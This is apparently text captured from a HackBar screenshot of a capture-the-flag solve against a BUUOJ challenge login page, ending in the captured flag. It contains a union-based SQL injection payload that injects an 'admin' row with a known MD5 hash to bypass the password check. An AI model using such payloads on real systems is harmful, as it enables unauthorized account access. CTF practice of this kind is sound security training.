 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://08ec0eeb-8dcf-4c39-b824-bd90a093d853.node3.buuoj.cn/search.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
name=a' union select 1,'admin','0cc175b9c0f1b6a831c399e269772661'%23&pw=a
flag{0117126a-c869-41e2-8b51-6c9b404b3cc2}